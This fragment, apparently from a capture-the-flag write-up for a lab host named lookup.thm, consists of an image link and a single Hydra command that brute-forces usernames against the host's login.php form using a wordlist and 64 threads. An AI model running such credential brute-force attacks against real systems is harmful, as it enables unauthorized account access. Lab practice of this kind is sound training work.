 hydra -L /usr/share/wordlists/seclists/Usernames/Names/names.txt -p "" lookup.thm http-post-form "/login.php:username=^USER^&password=^PASS^:F=Wrong username or password. Please try again." -t 64